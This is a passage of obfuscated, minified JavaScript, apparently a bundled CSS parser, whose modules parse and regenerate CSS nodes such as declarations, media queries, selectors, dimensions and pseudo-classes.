g6=g5,g=this[g6(0xf4b)];return this[g6(0x85d)](h['zG']),{'type':g6(0xcf8),'loc':this[g6(0x4a1)](g,this[g6(0xf4b)])};}function G(){const g7=g5;this[g7(0x37f)](h['zG'],g7(0x897));}},0x631:(T,J,X)=>{'use strict';const g8=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=g8(0x351),S=[];function y(){const g9=g8,g=this[g9(0xf4b)];return this[g9(0x85d)](h['lh']),{'type':g9(0x351),'loc':this[g9(0x4a1)](g,this[g9(0xf4b)])};}function G(){const gV=g8;this[gV(0x37f)](h['lh'],gV(0x16a));}},0x41c:(T,J,X)=>{'use strict';const gM=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=0x2e,S=gM(0x8c2),y={'name':String};function G(){const gb=gM;return this[gb(0x6eb)](U),{'type':gb(0x8c2),'loc':this[gb(0x4a1)](this[gb(0xf4b)]-0x1,this[gb(0xad7)]),'name':this[gb(0xb45)](h['Vy'])};}function g(k){const gF=gM;this[gF(0x37f)](h['_i'],'.'),this[gF(0x37f)](h['Vy'],k[gF(0x294)]);}},0x92b:(T,J,X)=>{'use strict';const gi=a2M;X['r'](J),X['d'](J,{'generate':()=>Q,'name':()=>g,'parse':()=>j,'structure':()=>k});var h=X(0x11ac);const U=0x2b,S=0x2f,y=0x3e,G=0x7e,g=gi(0xfff),k={'name':String};function j(){const gT=gi,D=this[gT(0xf4b)];let N;switch(this[gT(0x7c9)]){case h['M$']:N='\x20';break;case h['_i']:switch(this[gT(0x71b)](this[gT(0xf4b)])){case y:case U:case G:this[gT(0x674)]();break;case S:this[gT(0x674)](),this[gT(0x186)](gT(0x79c)),this[gT(0x6eb)](S);break;default:this[gT(0xa20)](gT(0x6da));}N=this[gT(0xa5c)](D);}return{'type':gT(0xfff),'loc':this[gT(0x4a1)](D,this[gT(0xf4b)]),'name':N};}function Q(D){const gJ=gi;this[gJ(0xce0)](D[gJ(0x294)]);}},0x1334:(T,J,X)=>{'use strict';const gX=a2M;X['r'](J),X['d'](J,{'generate':()=>k,'name':()=>y,'parse':()=>g,'structure':()=>G});var h=X(0x11ac);const U=0x2a,S=0x2f,y=gX(0x539),G={'value':String};function g(){const gh=gX,d=this[gh(0xf4b)];let u=this[gh(0xad7)];return this[gh(0x85d)](h['Mw']),u-d+0x2>=0x2&&this[gh(0x71b)](u-0x2)===U&&this[gh(0x71b)](u-0x1)===S&&(u-=0x2),{'type':gh(0x539),'loc':this[gh(0x4a1)](d,this[gh(0xf4b)]),'value':this[gh(0x6cb)](d+0x2,u)};}function k(d){const gU=gX;this[gU(0x37f)](h['Mw'],'/*'+d[gU(0xd75)]+'*/');}},0xcbc:(T,J,X)=>{'use strict';const gS=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>S,'parse':()=>k,'structure':()=>y});var h=X(0x11ac);const U=new Set([h['Qx'],h['no'],h['LT']]),S=gS(0x6b4),y={'kind':String,'children':[[gS(0xa98),gS(0x175),gS(0x8ac),gS(0xf5b),gS(0x51a)]]};function G(j){const gt=gS;return this[gt(0xd94)](0x1)===h['Vy']&&U[gt(0x34d)](this[gt(0xd94)](0x2))?this[gt(0x175)](j):this[gt(0xf5b)](j);}const g={'media':G,'container':G,'supports'(){const gy=gS;return this[gy(0x51a)]();}};function k(j=gS(0xa5d)){const gG=gS,Q=this[gG(0x6ad)]();w:for(;!this[gG(0x989)];)switch(this[gG(0x7c9)]){case h['Mw']:case h['M$']:this[gG(0x674)]();continue;case h['Vy']:Q[gG(0x1041)](this[gG(0xa98)]());break;case h['AJ']:{let D=this[gG(0xf0b)](()=>g[j][gG(0x4c4)](this,j),()=>null);D||(D=this[gG(0xf0b)](()=>{const gg=gG;this[gg(0x85d)](h['AJ']);const N=this[gg(0x6b4)](j);return this[gg(0x85d)](h['no']),N;},()=>this[gG(0x1a0)](j))),Q[gG(0x1041)](D);break;}case h['zt']:{let N=this[gG(0xf0b)](()=>this[gG(0x8ac)](j),()=>null);N||(N=this[gG(0x1a0)](j)),Q[gG(0x1041)](N);break;}default:break w;}return Q[gG(0x45f)]&&this[gG(0xa20)](gG(0x56a)),{'type':gG(0x6b4),'loc':this[gG(0xb91)](Q),'kind':j,'children':Q};}function u(j){const go=gS;j[go(0x797)][go(0x4fb)](Q=>{const gk=go;gk(0x6b4)===Q[gk(0xd98)]?(this[gk(0x37f)](h['AJ'],'('),this[gk(0x8d0)](Q),this[gk(0x37f)](h['no'],')')):this[gk(0x8d0)](Q);});}},0x23d:(T,J,X)=>{'use strict';const gQ=a2M;X['r'](J),X['d'](J,{'generate':()=>R,'name':()=>K,'parse':()=>Z,'structure':()=>z,'walkContext':()=>O});var U=X(0xc8c),S=X(0x11ac);const G=0x21,k=0x23,j=0x24,Q=0x26,D=0x2a,N=0x2b,A=0x2f;function H(){const gd=a2M;return this[gd(0x1062)](this[gd(0x8ec)],!0x0);}function I(){const gu=a2M;return this[gu(0x1062)](this[gu(0x8ec)],!0x1);}function q(){const gj=a2M,B=this[gj(0x20c)],P=this[gj(0xf37)]();return gj(0x1062)!==P[gj(0xd98)]&&!0x1===this[gj(0x989)]&&this[gj(0x7c9)]!==S['Qq']&&!0x1===this[gj(0x227)](G)&&!0x1===this[gj(0xb74)](B)&&this[gj(0xa20)](),P;}const K=gQ(0x647),O=gQ(0xeed),z={'important':[Boolean,String],'property':String,'value':[gQ(0xf37),gQ(0x1062)]};function Z(){const gD=gQ,B=this[gD(0xf4b)],P=this[gD(0x20c)],Y=x[gD(0x4c4)](this),E=(0x0,U['vs'])(Y),W=E?this[gD(0xcb0)]:this[gD(0xa50)],L=E?I:H;let V0,V1=!0x1;this[gD(0xfed)](),this[gD(0x85d)](S['Qx']);const V2=this[gD(0x20c)];if(E||this[gD(0xfed)](),V0=W?this[gD(0xf0b)](q,L):L[gD(0x4c4)](this,this[gD(0x20c)]),E&&gD(0xf37)===V0[gD(0xd98)]&&V0[gD(0x797)][gD(0x45f)]){for(let V3=V2-this[gD(0x20c)];V3<=0x0;V3++)if(this[gD(0x2e0)](V3)===S['M$']){V0[gD(0x797)][gD(0xd6d)]({'type':gD(0xf30),'loc':null,'value':'\x20'});break;}}return this[gD(0x227)](G)&&(V1=C[gD(0x4c4)](this),this[gD(0xfed)]()),!0x1===this[gD(0x989)]&&this[gD(0x7c9)]!==S['Qq']&&!0x1===this[gD(0xb74)](P)&&this[gD(0xa20)](),{'type':gD(0x647),'loc':this[gD(0x4a1)](B,this[gD(0xf4b)]),'important':V1,'property':Y,'value':V0};}function R(B){const gN=gQ;this[gN(0x37f)](S['Vy'],B[gN(0x59e)]),this[gN(0x37f)](S['Qx'],':'),this[gN(0x8d0)](B[gN(0xd75)]),B[gN(0xda5)]&&(this[gN(0x37f)](S['_i'],'!'),this[gN(0x37f)](S['Vy'],!0x0===B[gN(0xda5)]?gN(0xda5):B[gN(0xda5)]));}function x(){const gw=gQ,B=this[gw(0xf4b)];if(this[gw(0x7c9)]===S['_i'])switch(this[gw(0x71b)](this[gw(0xf4b)])){case D:case j:case N:case k:case Q:this[gw(0x674)]();break;case A:this[gw(0x674)](),this[gw(0x227)](A)&&this[gw(0x674)]();}return this[gw(0x7c9)]===S['Vw']?this[gw(0x85d)](S['Vw']):this[gw(0x85d)](S['Vy']),this[gw(0xa5c)](B);}function C(){const gf=gQ;this[gf(0x85d)](S['_i']),this[gf(0xfed)]();const B=this[gf(0xb45)](S['Vy']);return gf(0xda5)===B||B;}},0x201:(T,J,X)=>{'use strict';const gp=a2M;X['r'](J),X['d'](J,{'generate':()=>k,'name':()=>y,'parse':()=>g,'structure':()=>G});var h=X(0x11ac);const U=0x26;function S(){const gA=a2M;return this[gA(0x1062)](this[gA(0xe6a)],!0x0);}const y=gp(0x296),G={'children':[[gp(0x647),gp(0x2f7),gp(0xf9d)]]};function g(){const gH=gp,d=this[gH(0x6ad)]();for(;!this[gH(0x989)];)switch(this[gH(0x7c9)]){case h['M$']:case h['Mw']:case h['Qq']:this[gH(0x674)]();break;case h['zu']:d[gH(0x1041)](this[gH(0xf0b)](this[gH(0x2f7)][gH(0xd7c)](this,!0x0),S));break;default:this[gH(0x227)](U)?d[gH(0x1041)](this[gH(0xf0b)](this[gH(0xf9d)],S)):d[gH(0x1041)](this[gH(0xf0b)](this[gH(0x647)],S));}return{'type':gH(0x296),'loc':this[gH(0xb91)](d),'children':d};}function k(d){const gI=gp;this[gI(0x797)](d,u=>{const gq=gI;gq(0x647)===u[gq(0xd98)]&&this[gq(0x37f)](h['Qq'],';');});}},0x1fa5:(T,J,X)=>{'use strict';const gK=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=gK(0x7da),S={'value':String,'unit':String};function y(){const gc=gK,g=this[gc(0xf4b)],k=this[gc(0x165)](h['fg']);return{'type':gc(0x7da),'loc':this[gc(0x4a1)](g,this[gc(0xf4b)]),'value':k,'unit':this[gc(0x6cb)](g+k[gc(0x5e4)],this[gc(0xf4b)])};}function G(g){const gm=gK;this[gm(0x37f)](h['fg'],g[gm(0xd75)]+g[gm(0xcf9)]);}},0xe8b:(T,J,X)=>{'use strict';const gO=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=0x2f,S=gO(0x175),y={'kind':String,'name':String,'value':[gO(0xa98),gO(0x59a),gO(0x7da),gO(0x5be),gO(0x8f1),null]};function G(k){const ga=gO,d=this[ga(0xf4b)];let u,j=null;if(this[ga(0x85d)](h['AJ']),this[ga(0xfed)](),u=this[ga(0xb45)](h['Vy']),this[ga(0xfed)](),this[ga(0x7c9)]!==h['no']){switch(this[ga(0x85d)](h['Qx']),this[ga(0xfed)](),this[ga(0x7c9)]){case h['wN']:j=this[ga(0x8ef)](0x1)===h['_i']?this[ga(0x5be)]():this[ga(0x59a)]();break;case h['fg']:j=this[ga(0x7da)]();break;case h['Vy']:j=this[ga(0xa98)]();break;case h['zt']:j=this[ga(0xf0b)](()=>{const gs=ga,Q=this[gs(0x8f1)](this[gs(0x8ce)],this[gs(0xad2)][gs(0xf37)]);return this[gs(0xfed)](),this[gs(0x227)](U)&&this[gs(0xa20)](),Q;},()=>this[ga(0x5be)]());break;default:this[ga(0xa20)](ga(0x6ab));}this[ga(0xfed)]();}return this[ga(0x989)]||this[ga(0x85d)](h['no']),{'type':ga(0x175),'loc':this[ga(0x4a1)](d,this[ga(0xf4b)]),'kind':k,'name':u,'value':j};}function g(k){const gz=gO;this[gz(0x37f)](h['AJ'],'('),this[gz(0x37f)](h['Vy'],k[gz(0x294)]),null!==k[gz(0xd75)]&&(this[gz(0x37f)](h['Qx'],':'),this[gz(0x8d0)](k[gz(0xd75)])),this[gz(0x37f)](h['no'],')');}},0x753:(T,J,X)=>{'use strict';const ge=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>S});var h=X(0x11ac);const U=ge(0x8ac),S={'kind':String,'feature':String,'value':[ge(0x647),ge(0x915)]};function y(k,d){const gZ=ge,u=(this[gZ(0x925)][k]||{})[d];return gZ(0x9b3)!=typeof u&&this[gZ(0xa20)](gZ(0xcaf)+d+'()'),u;}function G(k=ge(0xb7a)){const gl=ge,d=this[gl(0xf4b)],u=this[gl(0xb7e)](),j=y[gl(0x4c4)](this,k,u[gl(0x5a0)]());this[gl(0xfed)]();const Q=this[gl(0xf0b)](()=>{const gn=gl,D=this[gn(0x20c)],N=j[gn(0x4c4)](this);return!0x1===this[gn(0x989)]&&!0x1===this[gn(0xb74)](D)&&this[gn(0xa20)](),N;},()=>this[gl(0x1062)](null,!0x1));return this[gl(0x989)]||this[gl(0x85d)](h['no']),{'type':gl(0x8ac),'loc':this[gl(0x4a1)](d,this[gl(0xf4b)]),'kind':k,'feature':u,'value':Q};}function g(k){const gr=ge;this[gr(0x37f)](h['zt'],k[gr(0xb01)]+'('),this[gr(0x8d0)](k[gr(0xd75)]),this[gr(0x37f)](h['no'],')');}},0x752:(T,J,X)=>{'use strict';const gR=a2M;X['r'](J),X['d'](J,{'generate':()=>w,'name':()=>k,'parse':()=>N,'structure':()=>j});var U=X(0x11ac);const S=0x2f,y=0x3c,G=0x3d,g=0x3e,k=gR(0xf5b),j={'kind':String,'left':[gR(0xa98),gR(0x59a),gR(0x7da),gR(0x5be),gR(0x8f1)],'leftComparison':String,'middle':[gR(0xa98),gR(0x59a),gR(0x7da),gR(0x5be),gR(0x8f1)],'rightComparison':[String,null],'right':[gR(0xa98),gR(0x59a),gR(0x7da),gR(0x5be),gR(0x8f1),null]};function Q(){const gx=gR;switch(this[gx(0xfed)](),this[gx(0x7c9)]){case U['wN']:return this[gx(0x227)](S,this[gx(0x5fc)](0x1))?this[gx(0x5be)]():this[gx(0x59a)]();case U['fg']:return this[gx(0x7da)]();case U['Vy']:return this[gx(0xa98)]();case U['zt']:return this[gx(0xf0b)](()=>{const gv=gx,f=this[gv(0x8f1)](this[gv(0x8ce)],this[gv(0xad2)][gv(0xf37)]);return this[gv(0xfed)](),this[gv(0x227)](S)&&this[gv(0xa20)](),f;},()=>this[gx(0x5be)]());default:this[gx(0xa20)](gx(0x6ab));}}function D(f){const gC=gR;if(this[gC(0xfed)](),this[gC(0x227)](y)||this[gC(0x227)](g)){const A=this[gC(0xeb9)][this[gC(0xf4b)]];return this[gC(0x674)](),this[gC(0x227)](G)?(this[gC(0x674)](),A+'='):A;}if(this[gC(0x227)](G))return'=';this[gC(0xa20)](gC(0xfbb)+(f?gC(0x64f):'')+gC(0xd12));}function N(f=gR(0xb7a)){const gB=gR,A=this[gB(0xf4b)];this[gB(0xfed)](),this[gB(0x85d)](U['AJ']);const H=Q[gB(0x4c4)](this),I=D[gB(0x4c4)](this,gB(0xa98)===H[gB(0xd98)]),q=Q[gB(0x4c4)](this);let K=null,m=null;return this[gB(0x8ef)](0x0)!==U['no']&&(K=D[gB(0x4c4)](this),m=Q[gB(0x4c4)](this)),this[gB(0xfed)](),this[gB(0x85d)](U['no']),{'type':gB(0xf5b),'loc':this[gB(0x4a1)](A,this[gB(0xf4b)]),'kind':f,'left':H,'leftComparison':I,'middle':q,'rightComparison':K,'right':m};}function w(f){const gP=gR;this[gP(0x37f)](U['AJ'],'('),this[gP(0x8d0)](f[gP(0x894)]),this[gP(0xce0)](f[gP(0x8b7)]),this[gP(0x8d0)](f[gP(0x9e8)]),f[gP(0x602)]&&(this[gP(0xce0)](f[gP(0xaf6)]),this[gP(0x8d0)](f[gP(0x602)])),this[gP(0x37f)](U['no'],')');}},0x621:(T,J,X)=>{'use strict';const gY=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=gY(0x8f1),S=gY(0x9b3),y={'name':String,'children':[[]]};function G(k,d){const gE=gY,u=this[gE(0xf4b)],j=this[gE(0xb7e)](),Q=j[gE(0x5a0)]();let D;return D=d[gE(0x263)](Q)?d[Q][gE(0x4c4)](this,d):k[gE(0x4c4)](this,d),this[gE(0x989)]||this[gE(0x85d)](h['no']),{'type':gE(0x8f1),'loc':this[gE(0x4a1)](u,this[gE(0xf4b)]),'name':j,'children':D};}function g(k){const gW=gY;this[gW(0x37f)](h['zt'],k[gW(0x294)]+'('),this[gW(0x797)](k),this[gW(0x37f)](h['no'],')');}},0x142:(T,J,X)=>{'use strict';const gL=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=gL(0x1a0),S={'kind':String,'function':[String,null],'children':[[]]};function y(g){const o0=gL,k=this[o0(0xf4b)];let d=null;this[o0(0x7c9)]===h['zt']?d=this[o0(0xb7e)]():this[o0(0x85d)](h['AJ']);const u=this[o0(0xf0b)](()=>{const o1=o0,j=this[o1(0x20c)],Q=this[o1(0x8ce)](this[o1(0xad2)][o1(0xf37)]);return!0x1===this[o1(0x989)]&&!0x1===this[o1(0xb74)](j)&&this[o1(0xa20)](),Q;},()=>this[o0(0x7ef)](this[o0(0x1062)](null,!0x1)));return this[o0(0x989)]||this[o0(0x85d)](h['no']),{'type':o0(0x1a0),'loc':this[o0(0x4a1)](k,this[o0(0xf4b)]),'kind':g,'function':d,'children':u};}function G(g){const o2=gL;g[o2(0x9b3)]?this[o2(0x37f)](h['zt'],g[o2(0x9b3)]+'('):this[o2(0x37f)](h['AJ'],'('),this[o2(0x797)](g),this[o2(0x37f)](h['no'],')');}},0x2011:(T,J,X)=>{'use strict';const o3=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y,'xxx':()=>U});var h=X(0x11ac);const U=o3(0xcd1),S=o3(0xf02),y={'value':String};function G(){const o4=o3,k=this[o4(0xf4b)];return this[o4(0x85d)](h['Vw']),{'type':o4(0xf02),'loc':this[o4(0x4a1)](k,this[o4(0xf4b)]),'value':this[o4(0xa5c)](k+0x1)};}function g(k){const o5=o3;this[o5(0x37f)](h['Vw'],'#'+k[o5(0xd75)]);}},0x1ee1:(T,J,X)=>{'use strict';const o6=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=o6(0xd0e),S={'name':String};function y(){const o7=o6,g=this[o7(0xf4b)];return this[o7(0x85d)](h['Vw']),{'type':o7(0xd0e),'loc':this[o7(0x4a1)](g,this[o7(0xf4b)]),'name':this[o7(0xa5c)](g+0x1)};}function G(g){const o8=o6;this[o8(0x37f)](h['_i'],'#'+g[o8(0x294)]);}},0x218a:(T,J,X)=>{'use strict';const o9=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=o9(0xa98),S={'name':String};function y(){const oV=o9;return{'type':oV(0xa98),'loc':this[oV(0x4a1)](this[oV(0xf4b)],this[oV(0xad7)]),'name':this[oV(0xb45)](h['Vy'])};}function G(g){const oM=o9;this[oM(0x37f)](h['Vy'],g[oM(0x294)]);}},0x1454:(T,J,X)=>{'use strict';const ob=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=0x2e,S=ob(0x6e5),y={'name':String};function G(){const oF=ob;let k=this[oF(0xf4b)],d=this[oF(0xb45)](h['Vy']);for(;this[oF(0x227)](U);)this[oF(0x85d)](h['_i']),d+='.'+this[oF(0xb45)](h['Vy']);return{'type':oF(0x6e5),'loc':this[oF(0x4a1)](k,this[oF(0xf4b)]),'name':d};}function g(k){const oi=ob;this[oi(0xce0)](k[oi(0x294)]);}},0x117c:(T,J,X)=>{'use strict';const oT=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oT(0xf68),S={'children':[[oT(0x6e5)]]};function y(){const oJ=oT,g=this[oJ(0x6ad)]();for(this[oJ(0xfed)]();!this[oJ(0x989)]&&(g[oJ(0x1041)](this[oJ(0x6e5)]()),this[oJ(0xd94)](0x0)===h['A9']);)this[oJ(0xfed)](),this[oJ(0x674)](),this[oJ(0xfed)]();return{'type':oJ(0xf68),'loc':this[oJ(0xb91)](g),'children':g};}function G(g){const oX=oT;this[oX(0x797)](g,()=>this[oX(0x37f)](h['A9'],','));}},0x2271:(T,J,X)=>{'use strict';const oh=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oh(0xca1),S={'modifier':[String,null],'mediaType':[String,null],'condition':[oh(0x6b4),null]};function y(){const oU=oh,g=this[oU(0xf4b)];let k=null,d=null,u=null;if(this[oU(0xfed)](),this[oU(0x7c9)]===h['Vy']&&this[oU(0xd94)](0x1)!==h['AJ']){const j=this[oU(0xb45)](h['Vy']),Q=j[oU(0x5a0)]();switch(oU(0x8a4)===Q||oU(0xbb3)===Q?(this[oU(0xfed)](),k=Q,d=this[oU(0xb45)](h['Vy'])):d=j,this[oU(0xd94)](0x0)){case h['Vy']:this[oU(0xfed)](),this[oU(0x186)](oU(0xa7e)),u=this[oU(0x6b4)](oU(0xa5d));break;case h['X6']:case h['Qq']:case h['A9']:case h['LT']:break;default:this[oU(0xa20)](oU(0xecb));}}else switch(this[oU(0x7c9)]){case h['Vy']:case h['AJ']:case h['zt']:u=this[oU(0x6b4)](oU(0xa5d));break;case h['X6']:case h['Qq']:case h['LT']:break;default:this[oU(0xa20)](oU(0xecb));}return{'type':oU(0xca1),'loc':this[oU(0x4a1)](g,this[oU(0xf4b)]),'modifier':k,'mediaType':d,'condition':u};}function G(g){const oS=oh;g[oS(0x23e)]?(g[oS(0x8df)]&&this[oS(0x37f)](h['Vy'],g[oS(0x8df)]),this[oS(0x37f)](h['Vy'],g[oS(0x23e)]),g[oS(0xb6c)]&&(this[oS(0x37f)](h['Vy'],oS(0xa7e)),this[oS(0x8d0)](g[oS(0xb6c)]))):g[oS(0xb6c)]&&this[oS(0x8d0)](g[oS(0xb6c)]);}},0xfc5:(T,J,X)=>{'use strict';const ot=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=ot(0x316),S={'children':[[ot(0xca1)]]};function y(){const oy=ot,g=this[oy(0x6ad)]();for(this[oy(0xfed)]();!this[oy(0x989)]&&(g[oy(0x1041)](this[oy(0xca1)]()),this[oy(0x7c9)]===h['A9']);)this[oy(0x674)]();return{'type':oy(0x316),'loc':this[oy(0xb91)](g),'children':g};}function G(g){const oG=ot;this[oG(0x797)](g,()=>this[oG(0x37f)](h['A9'],','));}},0x76a:(T,J,X)=>{'use strict';const og=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=0x26,S=og(0x106),y={};function G(){const oo=og,k=this[oo(0xf4b)];return this[oo(0x6eb)](U),{'type':oo(0x106),'loc':this[oo(0x4a1)](k,this[oo(0xf4b)])};}function g(){const ok=og;this[ok(0x37f)](h['_i'],'&');}},0x7df:(T,J,X)=>{'use strict';const od=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=od(0xc84),S={'nth':[od(0xcd5),od(0xa98)],'selector':[od(0xbeb),null]};function y(){const ou=od;this[ou(0xfed)]();const g=this[ou(0xf4b)];let k,d=g,u=null;return k=this[ou(0x27b)](0x0,ou(0xb08))||this[ou(0x27b)](0x0,ou(0x1074))?this[ou(0xa98)]():this[ou(0xcd5)](),d=this[ou(0xf4b)],this[ou(0xfed)](),this[ou(0x27b)](0x0,'of')&&(this[ou(0x674)](),u=this[ou(0xbeb)](),d=this[ou(0xf4b)]),{'type':ou(0xc84),'loc':this[ou(0x4a1)](g,d),'nth':k,'selector':u};}function G(g){const oj=od;this[oj(0x8d0)](g[oj(0xb90)]),null!==g[oj(0x905)]&&(this[oj(0x37f)](h['Vy'],'of'),this[oj(0x8d0)](g[oj(0x905)]));}},0x6cc:(T,J,X)=>{'use strict';const oQ=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oQ(0x59a),S={'value':String};function y(){const oD=oQ;return{'type':oD(0x59a),'loc':this[oD(0x4a1)](this[oD(0xf4b)],this[oD(0xad7)]),'value':this[oD(0xb45)](h['wN'])};}function G(g){const oN=oQ;this[oN(0x37f)](h['wN'],g[oN(0xd75)]);}},0x1585:(T,J,X)=>{'use strict';const ow=a2M;X['r'](J),X['d'](J,{'generate':()=>y,'name':()=>h,'parse':()=>S,'structure':()=>U});const h=ow(0x7b4),U={'value':String};function S(){const of=ow,G=this[of(0xf4b)];return this[of(0x674)](),{'type':of(0x7b4),'loc':this[of(0x4a1)](G,this[of(0xf4b)]),'value':this[of(0xa5c)](G)};}function y(G){const oA=ow;this[oA(0xce0)](G[oA(0xd75)]);}},0x1cb1:(T,J,X)=>{'use strict';const op=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=op(0xd0a),S={'children':[[]]};function y(g,k){const oH=op,d=this[oH(0xf4b)];let u=null;return this[oH(0x85d)](h['AJ']),u=g[oH(0x4c4)](this,k),this[oH(0x989)]||this[oH(0x85d)](h['no']),{'type':oH(0xd0a),'loc':this[oH(0x4a1)](d,this[oH(0xf4b)]),'children':u};}function G(g){const oI=op;this[oI(0x37f)](h['AJ'],'('),this[oI(0x797)](g),this[oI(0x37f)](h['no'],')');}},0x2525:(T,J,X)=>{'use strict';const oq=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oq(0xe19),S={'value':String};function y(){const oK=oq;return{'type':oK(0xe19),'loc':this[oK(0x4a1)](this[oK(0xf4b)],this[oK(0xad7)]),'value':this[oK(0x165)](h['Ne'])};}function G(g){const oc=oq;this[oc(0x37f)](h['Ne'],g[oc(0xd75)]+'%');}},0x6a6:(T,J,X)=>{'use strict';const om=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=om(0xfa2),S=om(0x9b3),y={'name':String,'children':[[om(0x1062)],null]};function G(){const oO=om,k=this[oO(0xf4b)];let d,u,j=null;return this[oO(0x85d)](h['Qx']),this[oO(0x7c9)]===h['zt']?(d=this[oO(0xb7e)](),u=d[oO(0x5a0)](),this[oO(0x8ef)](0x0)==h['no']?j=this[oO(0x6ad)]():hasOwnProperty[oO(0x4c4)](this[oO(0x1028)],u)?(this[oO(0xfed)](),j=this[oO(0x1028)][u][oO(0x4c4)](this),this[oO(0xfed)]()):(j=this[oO(0x6ad)](),j[oO(0x1041)](this[oO(0x1062)](null,!0x1))),this[oO(0x85d)](h['no'])):d=this[oO(0xb45)](h['Vy']),{'type':oO(0xfa2),'loc':this[oO(0x4a1)](k,this[oO(0xf4b)]),'name':d,'children':j};}function g(k){const oa=om;this[oa(0x37f)](h['Qx'],':'),null===k[oa(0x797)]?this[oa(0x37f)](h['Vy'],k[oa(0x294)]):(this[oa(0x37f)](h['zt'],k[oa(0x294)]+'('),this[oa(0x797)](k),this[oa(0x37f)](h['no'],')'));}},0x866:(T,J,X)=>{'use strict';const os=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=os(0x426),S=os(0x9b3),y={'name':String,'children':[[os(0x1062)],null]};function G(){const oz=os,k=this[oz(0xf4b)];let d,u,j=null;return this[oz(0x85d)](h['Qx']),this[oz(0x85d)](h['Qx']),this[oz(0x7c9)]===h['zt']?(d=this[oz(0xb7e)](),u=d[oz(0x5a0)](),this[oz(0x8ef)](0x0)==h['no']?j=this[oz(0x6ad)]():hasOwnProperty[oz(0x4c4)](this[oz(0x1028)],u)?(this[oz(0xfed)](),j=this[oz(0x1028)][u][oz(0x4c4)](this),this[oz(0xfed)]()):(j=this[oz(0x6ad)](),j[oz(0x1041)](this[oz(0x1062)](null,!0x1))),this[oz(0x85d)](h['no'])):d=this[oz(0xb45)](h['Vy']),{'type':oz(0x426),'loc':this[oz(0x4a1)](k,this[oz(0xf4b)]),'name':d,'children':j};}function g(k){const oe=os;this[oe(0x37f)](h['Qx'],':'),this[oe(0x37f)](h['Qx'],':'),null===k[oe(0x797)]?this[oe(0x37f)](h['Vy'],k[oe(0x294)]):(this[oe(0x37f)](h['zt'],k[oe(0x294)]+'('),this[oe(0x797)](k),this[oe(0x37f)](h['no'],')'));}},0xf52:(T,J,X)=>{'use strict';const ol=a2M;X['r'](J),X['d'](J,{'generate':()=>k,'name':()=>y,'parse':()=>g,'structure':()=>G});var h=X(0x11ac);const U=0x2f;function S(){const oZ=a2M;switch(this[oZ(0xfed)](),this[oZ(0x7c9)]){case h['wN']:return this[oZ(0x59a)]();case h['zt']:return this[oZ(0x8f1)](this[oZ(0x8ce)],this[oZ(0xad2)][oZ(0xf37)]);default:this[oZ(0xa20)](oZ(0xa8a));}}const y=ol(0x5be),G={'left':[ol(0x59a),ol(0x8f1)],'right':[ol(0x59a),ol(0x8f1),null]};function g(){const on=ol,d=this[on(0xf4b)],u=S[on(0x4c4)](this);let j=null;return this[on(0xfed)](),this[on(0x227)](U)&&(this[on(0x6eb)](U),j=S[on(0x4c4)](this)),{'type':on(0x5be),'loc':this[on(0x4a1)](d,this[on(0xf4b)]),'left':u,'right':j};}function k(d){const or=ol;this[or(0x8d0)](d[or(0x894)]),this[or(0x37f)](h['_i'],'/'),d[or(0x602)]?this[or(0x8d0)](d[or(0x602)]):this[or(0x8d0)](h['wN'],0x1);}},0xc13:(T,J,X)=>{'use strict';const ox=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);function U(){const oR=a2M;return this[oR(0x20c)]>0x0&&this[oR(0x2e0)](-0x1)===h['M$']?this[oR(0x20c)]>0x1?this[oR(0xeb3)](this[oR(0x20c)]-0x1):this[oR(0xc44)]:this[oR(0xf4b)];}const S=ox(0x1062),y={'value':String};function G(k,d){const ov=ox,u=this[ov(0xeb3)](this[ov(0x20c)]);let j;return 